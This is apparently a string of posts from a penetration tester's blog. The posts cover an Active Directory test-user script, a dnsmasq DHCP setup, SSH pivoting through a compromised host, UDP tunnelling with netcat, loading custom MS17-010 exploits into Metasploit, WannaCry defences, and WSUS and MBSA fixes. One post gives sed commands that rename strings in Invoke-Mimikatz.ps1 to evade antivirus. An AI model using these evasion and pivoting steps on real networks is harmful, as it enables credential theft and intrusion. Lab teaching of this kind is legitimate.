Creating realistic test user accounts in Active Directory test lab.

How to create realistic test user accounts in Active Directory test lab. Often when I’m working through certain lab scenarios I will want multiple realistic test users in Active Directory to work with. Yeah sad I know. However, for example if searching through users in PowerShell, modifying permissions or pentesting techniques like RID cycling etc you would ideally want realistic users with pre-populated data to search through. Sure you can create a quick script to create a bunch of accounts like user1 user2 user3, with Address1 Address2 and Address3 however I prefer to have a realistic environment to work in. After all, by working in a lab ultimately we are trying to mimicking an Enterprise environment or order to test something your working on. I wanted a quick simple was to do this. I came across this website by Helge Klein which does the trick. A PowerShell script to create realistic users with proper account names, first name, surname, address etc. In order to create realistic accounts you do require the information such as names and addresses which Helge supply’s in the form of a few text files.


You need to set a few variables at the beginning of the script:
Creating realistic test user accounts in Active Directory

Note you can set the user count variable $userCount to the amount of users you want in your lab.

Running the script results in the following:

Creating realistic test user accounts in Active Directory 2

And as we can see in ‘Active Directory Users and Computers’ we have our test users:

Creating realistic test user accounts in Active Directory 3

As always familiarise your self with the script be comfortable with what its doing! enjoy!

Setting up a quick DHCP server in Linux with dnsmasq

This is just a short post to walk through setting up a quick DHCP server in Linux with dnsmasq. In Kali Linux 2.0  to be precisely. You can read more about dnsmasq here. Why might you want to do this? Well, couple of reasons spring to mind whilst on a pentest, setting up application testing, network boot a laptop that’s under review or setting up a wifi/rougue access point are a few that spring to mind.

First install dnsmasq with:

apt-get install dnsmasq

Then edit the dnsmasq config file with your favourite editor:

nano /etc/dnsmasq.conf

The config that we might use in a couple of different scenarios would look something similar to the below. You can comment lines out that you don’t want with a ‘#’:

interface=eth1
server=8.8.8.8
dhcp-range=192.168.101.100,192.168.101.200,12h
dhcp-boot=pxelinux.0
enable-tftp
tftp-root=/tftpboot/
dhcp-option=3,192.168.101.1
dhcp-option=6,8.8.8.8,8.8.4.4

Once you have made your changes restart the dnsmasq service with:

service dnsmasq restart

Simple. Hope this quick tip helps.

Pivoting through SSH with dynamic port forwarding.

snmp-check UDP over SSH



Pivoting through SSH with dynamic port forwarding. Just a quick post about how we can pivot to an internal/dmz network through a host via SSH. This is a classic example of how we might want to pivot through one host to get to an internal or dmz network using SSH as a tunnel. We can essentially tunnel our traffic of this SSH tunnel via the compromised host to an inside network.

The scenario… A picture paints a thousand words… Essential our ‘Hkali’ machine is on the outside. Our Ubuntu Server is in the internal/dmz, this is going to be our pivot point.

So in this scenario the firewall is only allowing inbound access to our Ubuntu server, on port 22  from our attack box running Kali2.0 ‘HKali’. So from Hkali all we can see is port 22 open on 192.168.100.10. We suspect from our initial enumeration that other servers might be in this network. However, we want to check out the rest of the subnet ie ‘WS2K32’ and ‘meta’ to see whats actually there. Imagine we have compromised the ubuntu server already and have gained login details.

Starting at our attacking machine we will SSH into ‘Ubuntu’. In order to be able to forward traffic for any TCP port on through our SSH tunnel we will want to take advantage of Dynamic port forwarding and specify the ‘-D <port>’ command. This uses ‘Dynamic’ port forwarding feature of SSH. This will allow us to send other tools with Kali to localhost:1234 and thus onward onto any route able networks the ‘Ubuntu’ server can see.

Our command would look similar to the below:

ssh root@192.168.100.10 -D 1234

Before we go any further there are some useful additional options we can pass on the ubuntu server in the SSH command, these being below. However the minimum we need to specify is just the -D for dynamic forwarding:

-f: Sends the process to the background. If you do this you will have to kill the process ID rather than just closing the terminal window as it will already be closed. This is easy enough use ‘ps aux | grep ssh’ to get the process ID then ‘kill <ID number>’.
-C: Compresses the data before sending it through the tunnel, mixed success with this, so experiment.
-q: Uses quiet mode.
-N: Tells SSH that no command will be sent through once the tunnel is up.

If we take a look at our local network connections we can in fact see our ssh connections and also our localhost listening on port 1234.

netstat -antp ssh dynamic ports


We can now use a socks proxy or equivalent to proxify our traffic through the SSH tunnel and onward to the inside network. For this we will use proxychains. Lets look at how we could do this using a socks4 proxy. First a look at our proxychains configuration. Lets open up /etc/proxychains.conf and ensure the the following line is set in the last line. (note the port should be whatever you used in the SSH command after the ‘-D’.

dynamic port forwarding SSH proxychains

Now we can proxify something like nmap through to the internal network. Bear in mind we can only proxify full TCP connect commands. So UDP traffic/tools such as snmp-check won’t work – however, we can proxify udp in an alternative way, I describe this here. Some tools won’t play nice with proxychains, so play around in your lab and experiment.

Enjoy!


Adding your own or custom exploits to Metasploit! Eternalblue, SambaCry?

Adding your own or custom exploits to Metasploit is easy. If your creating your own exploits for Metasploit  in ruby or want to import custom exploits that you have come across that are not in the main repository then you can follow these simple steps. Why might you want to do this? Well there are certain scenarios such as if you are creating your own exploits or scan scripts. Or you want to test out the bleeding edge exploits without moving to the development edition of Metasploit. For example the ms17-010 exploit or the SambaCry for Linux are currently available to add to Metasploit however are not in the main repo’s yet (at time of writing this). This will allow you to import the ruby scripts, add them to Metasploit an run them in your own labs.

Within Kali2.0 you will have a hidden folder in your root home directory called msf4/modules. Move into this folder and then simply create the following directories .msf4/modules/exploits/windows. Also a folder for Linux respectively .msf4/modules/exploits/linux.

You can then add your ruby scripts to these folders.

Adding custom exploit scripts to Metasploit

Then fire up Metasploit and run ‘reload_all’.

relaod_all Metasploit custom exploits

You should now be able to search or call your new scripts. Remember if your database cache isn’t built follow these steps here.

Add custom exploit scripts to Metasploit ms17_010

Hope this little tip helps.

Tunnel snmp-check and other UDP traffic over SSH

Today I will be walking you through how to tunnel snmp-check and other UDP traffic over SSH.

In this example we are tunnelling UDP over SSH to circumvent firewall rules on the outside. Our firewall rules are only allowing access into the other side of the firewall to TCP port 22 on a Ubuntu server. We don’t have access to any other TCP or UDP ports. The only method of communication into the environment is via SSH to our Ubuntu server. We will use this server as jump/pivot point for other traffic. Imagine we have earlier identified through cdpsnarf using SSH dynamic port forwarding and proxychains another router, we want to enumerate this further. Our next goal in this case is to try and enumerate SNMP UDP port 161 on target router with a public community string. This example could also be applied to all sorts of UDP traffic such as DNS for example were we want to tunnel our local DNS requests to a server behind a firewall. Zone transfer maybe?tunnel snmp-check and other UDP over SSH

Attack machine: Kali Linux 192.168.200.2
Pivot Server: Ubuntu 192.168.100.10
Target: GNS3 Cisco Router 192.168.100.100

We are going to do this by sending our local UDP traffic through netcat (handling UDP) into a fifo process back into netcat (handling TCP), through the ssh tunnel then in reverse the other end. Yes I know bit of a brain teaser! You can read more about fifo files here, they are similar to pipe in linux. In essence we are sort of writing the output to a file (without actually writing anything) then sending it on its merry way through netcat via TCP then down the tunnel. Its best we see this in the flesh with an example.

We begin on the Attack machine by running up the ssh connection, here we are forwarding TCP port 6666 on localhost to TCP 6666 on the remote pivot server:

root@kali:~# ssh -L 6666:localhost:6666 user@192.168.100.10

Then on the Pivot Server we create a fifo file for netcat to talk too:

root@ubuntu:/home/user# mkfifo /tmp/fifo
root@ubuntu:/home/user# nc -l -p 6666 < /tmp/fifo | nc -u 192.168.100.100 161 > /tmp/fifo

On the Attack machine we do similar:

root@kali:~# mkfifo /tmp/fifo
root@kali:~# nc -l -u -p 161 < /tmp/fifo | nc localhost 6666 > /tmp/fifo

In second terminal on the attack machine:

Run up ‘netstat -au’ to verify snmp is listening on the local machine.

UDP netstat connections


We can then simple run snmp-check to localhost.

snmp-check 127.0.0.1

snmp-check over SSH


Looking further down the information we discover the following:

snmp-check over SSH another netowrk


Another network interface, is this possibly the internal network and route to DA..? Maybe in the next post…

Bingo UDP and snmp-check over an SSH tunnel, awesome!

WannaCry Ransomware + MS17-010 = Cyber Attack

WannaCry – Yes you really do want to cry!


WannaCry WannaCrypt WanaCrypt0r 2.0

WannaCry is Ransomware, its also known as WannaCrypt or WanaCrypt0r 2.0 . OK so this is not a good situation if you see this, I think we will all agree. The last thing any IT Admin wants to encounter is this screen. This is where having solid backups and sound business continuity plans come into their own. The recent outbreak of WannaCry within the NHS and other private sectors companies was bad news. It put hospitals into chaos, forcing staff to resort to pen and paper.

Lets break the attack down and try to understand what has taken place. Also importantly what we can do to help protect ourselves from this.

The attack vector for this attack will have most likely been delivered via email. A phishing email attack with an attached weaponised pdf document. This then sprayed across a multitude of email accounts. The pdf attachment will have a weaponised payload that once opened will encrypt files on system. Sending the encryption/decryption key back to its Command and Control (C2 Servers). Then holding the system owner to ransom for the amount of $300, payable by bitcoin. There is no guarantee you will receive the decryption key if you do pay either. This exploit is slightly different it has been designed to propagate through networks spreading from system to system. It does this using a recent vulnerability released via the ShadowBrokers I blogged about this here. This was an NSA built tool set used by the ‘Equation Group’ threat actor,  the NSA’s Tailored Access Operations (TAO) according to Wikipedia. It would appear the ransomware WannaCry is spreading via the recent SMB vulnerability patched with MS17-010.  This was patched in April’s updates however left XP, Vista and Server 2003 vulnerable. The SMB vulnerability is giving access to the ransomware and its ability to spread very quickly from operating system to operating system. This is how the ransomware has been able to spread so quickly in such as short time frame.

In the wake of the cyber attack which occurred all over the world on Friday 12th May, Microsoft has now released patches for out of support Operating Systems. The patches are available here.  This can be imported into your WSUS or SCCM configuration ready for deployment. This means that XP and Windows Server 2003 will now be patched for the SMB vulnerability.

However there are still steps that we can follow to help prevent this from happening.

Software Updates – Patch Patch and Patch some more, can’t emphasis this enough. Ensure your patching policy is up to scratch and stick to it.

Secure configuration of SMB – Stop using SMB version 1 as describing and advised by Microsoft in this blog post.

Network Segmentation – your Client machines do not need to be in the same subnet as your Servers. Likewise your Wi-Fi clients should be separated from your internal and servers and so on. Choke points should be setup within the network to stop traffic hopping from subnet to subnet. With this Cyber attack, infected clients have been able to port scan for SMB port 445 on other devices and thus spread through the network.

Host based Firewalls – blocking access to SMB port 445 on your client machines. If SMB port 445 is needed use source port filtering to stop unwanted traffic from rogue or infected machines. Thus stopping the spreading of the malware.

Network Firewalls – Ensure your Firewalls are switched on and appropriate firewall configuration is in place. ie don’t just switch it on and allow everything through in any case.

Unsupported Software – Migrate your out of support systems XP and 2003 to new supported versions of MS Operating Systems.

User Awareness Training – Greater awarenesses training for staff. Showing and training people to be more aware when accessing Emails and the Internet.

This isn’t an exhaustive list as there are still things like Operating system hardening, network device hardening, Event Logs etc amongst just a few to work through.

Quick tip! Changing your MAC address in Windows, Linux and OSX is simple.

Changing your MAC address in Windows, Linux and OSX is simple. In this post I show you how:

For Windows:

In windows we can use PowerShell, to lookup the adapter name:

Get-NetAdapter

Then using the name of the interface we want to change specify:

Set-NetAdapter -Name "Wi-Fi" -MacAddress "1E:AT:DE:AD:BE:EF"

For Linux:

In Kali Linux we can simple run macchanger specifying the -r for random and the interface name as below:

machchanger -r wlan0

For OSX:

Open a terminal and type:

sudo ifconfig en0 1E:AT:DE:AD:BE:EF

Ace!

Avoiding AV detection when running mimikatz with sed!

In this post I will be talking about avoiding AV detection when running mimikatz with sed! I came across this on the BlackHills Information Security Website, link here. Props to Carrie Roberts for sharing this. The classic Invoke-Mimikatz.ps1 from the PowerSploit suite located here, does get detected by many Anti-Virus vendors. This really is a great for the Enterprise. However whats not so great is the way in which AV vendors are detecting it and how it can be easily bypassed! Yes AV can easily be bypassed by modifying the powershell file. Using ‘sed’ in bash we can swap out various text in the ps1 file. For example swapping out mimikatz for mimidogz as in line 1 below.

I have talked about slowing down attackers who are using mimikatz in this post. This is where we can deny access to the clear text credentials in early versions of Windows (up to windows 7). In later versions of windows (8 and above) we can deny access to the hash and the clear text credentials. This will only slow attackers down though as the OS can be modified, however this will make noise on the network. This is really is a must for slowing down attackers. Harden your systems!

Below are the sed commands:

sed -i -e 's/Invoke-Mimikatz/Invoke-Mimidogz/g' Invoke-Mimikatz.ps1
sed -i -e '/<#/,/#>/c\\' Invoke-Mimikatz.ps1
sed -i -e 's/^[[:space:]]*#.*$//g' Invoke-Mimikatz.ps1
sed -i -e 's/DumpCreds/DumpCred/g' Invoke-Mimikatz.ps1
sed -i -e 's/ArgumentPtr/NotTodayPal/g' Invoke-Mimikatz.ps1
sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g' Invoke-Mimikatz.ps1
sed -i -e "s/\-Win32Functions \$Win32Functions$/\-Win32Functions \$Win32Functions #\-/g" Invoke-Mimikatz.ps1


WSUS clients not reporting in? No problem check this out.

Are you having difficulty with your WSUS clients not reporting in? I recently posted about running Microsoft Baseline Security Analyser to check your systems are getting the right patches in this post. If your haveing issues with clients not checking in this may help. If you have gone through the basic troubleshooting steps and believe you have everything in place continue on. In this instance we have recognised that our Automatic update agent store is corrupt or that your clients may have a matched susclient ID in WSUS. More info on troubleshooting the basics first can be read about in this article by Microsoft.

This script will help your clients check back in to WSUS. If the agent store is corrupt or the client agent susclient id is botched. In my experience that a few other issues this tends to be the most common issue that crops up. Issues with Clients having the Same SUSclient ID usually happens as a result of an imaging process.

Save the below txt into a batch file, then run with elevated privileges in an Administrative command prompt on your target machine.

REM stop the Windows Updates service
net stop wuauserv
REM Delete SusClientID and AccountDomainSid registry keys
SET WU_KEY=HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate
reg delete %WU_KEY% /v SusClientID /f
reg delete %WU_KEY% /v  AccountDomainSid /f
REM Delete registry keys may contain old SUS info
reg delete “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Auto Update” /f
REM Start the Windows Updates service
net start wuauserv
REM Initiate the WU Client…
wuauclt /resetauthorization /detectnow

Hope this helps as this can be frustrating waiting for clients to check back in.

Are you using MBSA, you should be! This post is all about how to use MBSA – Microsoft Baseline Security Analyser

In this post I will walk through how to use MBSA – Microsoft Baseline Security Analyser. We can use MBSA to baseline our systems to ensure they are receiving the correct patches. This should be done regularly.


The classic screen that tells us Windows is up to date should not be relied upon.

Most enterprise client machines will be checking into a WSUS or SCCM type update/package distributor. Its status will be based on what packages are available from the local server not Microsoft or a 3rd party entity. If WSUS is not configured correctly; for example, the correct product selection isn’t maintained there will be gaps. Or if your clients are not checking in properly. Worse your clients and servers are not being patched with the latest security updates! The above screen really isn’t good enough to know whether all updates are actually installed. MBSA can help you resolve issues like this by evaluating what patches are needed against Microsoft directly. ie the latest set of Microsoft updates.

So here is a quick run down on how to install MBSA and how to use it.


A quick search in Google for ‘MBSA’ will reveal the following page, follow the link and download your language.






On to the install – super easy next next next … etc.

The install couldn’t be easier.

